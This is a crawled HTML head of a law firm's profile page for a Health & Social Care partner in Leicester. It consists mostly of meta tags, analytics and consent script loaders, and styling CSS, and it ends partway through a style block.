

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/people/phil-baigent/
body_size: 52969
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='Bpu/NY2V6XrX+5soXx6rdQ=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='Bpu/NY2V6XrX+5soXx6rdQ=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='Bpu/NY2V6XrX+5soXx6rdQ=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Phil Baigent | Partner | Health &amp; Social Care | Leicester | Freeths</title>
    <meta name="description" content="Phil Baigent is an expert Health &amp; Social Care Partner in Leicester. Call him on 0345 634 9799 or visit Freeths online to find out more.">
    <meta name="keywords" content="Phil Baigent">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/people/phil-baigent/" />

<meta property="og:url" content="https://www.freeths.co.uk/people/phil-baigent/">
<meta property="og:type" content="website">
<meta property="og:title" content="Phil Baigent | Partner | Health &amp; Social Care | Leicester | Freeths">
    <meta property="og:description" content="Phil Baigent is an expert Health &amp; Social Care Partner in Leicester. Call him on 0345 634 9799 or visit Freeths online to find out more.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/people/phil-baigent/">
<meta name="twitter:title" content="Phil Baigent | Partner | Health &amp; Social Care | Leicester | Freeths">
    <meta name="twitter:description" content="Phil Baigent is an expert Health &amp; Social Care Partner in Leicester. Call him on 0345 634 9799 or visit Freeths online to find out more.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">


    <style>
</style>
    <script nonce='Bpu/NY2V6XrX+5soXx6rdQ==' ></script>
    <script nonce='Bpu/NY2V6XrX+5soXx6rdQ=='  defer src="/sitefiles/next-gen/dist/client-12b7aa01ae677dc264b5.js"></script>

    <style data-styled="ctuqwD gQWBfA fGDzdP jeHixV dfUeyP jssLDF fNCeYL FVLCk lnWTVC lcvuPe jymAOD gcqeLV jFDuiw dzSyZD fSURuS eOPJsq dBEEYb" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 */
.ctuqwD{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;--imageWidth:clamp(14.56rem,8.13rem + 18.12vw,26.25rem);position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} @media (min-width:1024px){.ctuqwD{min-height:400px;}} .ctuqwD::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .ctuqwD[data-is-slim='true']{--imageWidth:clamp(11.25rem,2.99rem + 23.26vw,26.25rem);min-height:490px;height:auto;} @media (min-width:768px){.ctuqwD[data-is-slim='true']{min-height:462px;height:auto;}} @media (max-width:767px){.ctuqwD[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} .ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .ctuqwD[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .ctuqwD[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding-top:clamp(6.25rem,4.53rem + 4.84vw,9.38rem);} @media (min-width:1024px){.ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:32px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 */
.jssLDF{position:relative;margin-left:0;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:50px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} [data-has-overlay='false'] .jssLDF{background-color:var(--bgColorTransparent);max-width:1250px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:1023px){.jssLDF{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:10px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 */
.dfUeyP{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 */
.fNCeYL{-webkit-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);-ms-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);} [data-is-slim='true'] .fNCeYL{--imageWidth:clamp(11.25rem,6.43rem + 13.57vw,20rem);-webkit-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);-ms-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 */
.FVLCk{--padding:clamp(1rem,0.86rem + 0.39vw,1.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .FVLCk::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:#bfe3e1;border:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) solid #ffffff;width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 */
.lnWTVC{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 */
.lcvuPe{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 */
.jymAOD{max-width:730px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 */
.gcqeLV{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(2rem,1.45rem + 1.55vw,3rem);line-height:clamp(2.75rem,2.41rem + 0.97vw,3.38rem);margin-bottom:5px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 */
.jFDuiw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} @media (max-width:1023px){.jFDuiw{margin-bottom:35px;}} @media (max-width:767px){[data-is-slim='true'] .jFDuiw{margin-bottom:12px;}} .jFDuiw span{padding-right:4px;} .jFDuiw span:after{content:', ';} .jFDuiw span:last-child{padding-right:0;} .jFDuiw span:last-child::after{content:'';}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 */
.dzSyZD{position:relative;} .dzSyZD > span h1,.dzSyZD > span .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .dzSyZD > span h2,.dzSyZD > span .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .dzSyZD > span h3,.dzSyZD > span .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .dzSyZD > span h4,.dzSyZD > span .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .dzSyZD > span p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .dzSyZD > span p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .dzSyZD > span p.center{text-align:center;} .dzSyZD > span p.right{text-align:right;} .dzSyZD > span p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .dzSyZD > span p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .dzSyZD > span p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.dzSyZD > span p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .dzSyZD > span p a:focus{outline:none;} .dzSyZD > span p a:focus,.dzSyZD > span p a:hover{color:#55959a;} .dzSyZD > span a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.dzSyZD > span a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .dzSyZD > span a:focus{outline:none;} .dzSyZD > span a:focus,.dzSyZD > span a:hover{color:#55959a;} .dzSyZD > span ol,.dzSyZD > span ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .dzSyZD > span ol li,.dzSyZD > span ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .dzSyZD > span ol li p,.dzSyZD > span ul li p{display:inline;} .dzSyZD > span ol li p:last-child,.dzSyZD > span ul li p:last-child{margin-bottom:0;} .dzSyZD > span ol{list-style:decimal;padding-left:1.2em;} .dzSyZD > span ul{list-style:none;padding-left:1.2em;} .dzSyZD > span ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .dzSyZD > span ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .dzSyZD > span ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .dzSyZD > span ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .dzSyZD > span blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .dzSyZD > span blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .dzSyZD > span .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .dzSyZD > span .quote-name > strong{display:block;} .dzSyZD > span hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .dzSyZD > span table{border-collapse:collapse;margin-bottom:1em;width:100%;} .dzSyZD > span table thead tr td,.dzSyZD > span table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .dzSyZD > span table thead tr td:first-child,.dzSyZD > span table thead tr th:first-child{border-radius:8px 0 0 8px;} .dzSyZD > span table thead tr td:last-child,.dzSyZD > span table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .dzSyZD > span table tbody tr:nth-child(even){background-color:#bfe3e1;} .dzSyZD > span table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .dzSyZD > span table tbody tr th:first-child{border-radius:8px 0 0 8px;} .dzSyZD > span table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .dzSyZD > span table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .dzSyZD > span table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .dzSyZD > span table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .dzSyZD > span table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.dzSyZD > span table tbody tr td{white-space:nowrap;}} .dzSyZD > span sub{position:relative;top:0.5em;font-size:80%;} .dzSyZD > span .responsive-table{position:relative;overflow-x:auto;} .dzSyZD > span *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .dzSyZD > span > *:first-child{margin-top:0;} .dzSyZD > span > *:last-child{margin-bottom:0;} .dzSyZD > span a,.dzSyZD > span p a{color:currentColor;} .dzSyZD > svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;-webkit-transform:translateY(-16px);-ms-transform:translateY(-16px);transform:translateY(-16px);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 */
.fSURuS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:16px;margin-top:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 */
.eOPJsq{color:#ffffff;width:40px;height:40px;-webkit-text-decoration:none;text-decoration:none;border:2px solid #ffffff;display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:20000px;} @media (prefers-reduced-motion:no-preference){.eOPJsq{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .eOPJsq:hover,.eOPJsq:focus{background-color:#ffffff;color:#002e40;} .eOPJsq svg{width:20px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 */
.dBEEYb{font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;font-size:14px;-webkit-text-decoration:none;text-decoration:none;color:#ffffff;border:2px solid #ffffff;border-radius:20000px;display:grid;line-height:1;padding:3px 16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} @media (prefers-reduced-motion:no-preference){.dBEEYb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .dBEEYb:hover,.dBEEYb:focus{background-color:#ffffff;color:#002e40;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx bpNImn fCYWrc gKDWjM iBmaRB dLGEAq grbirJ elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
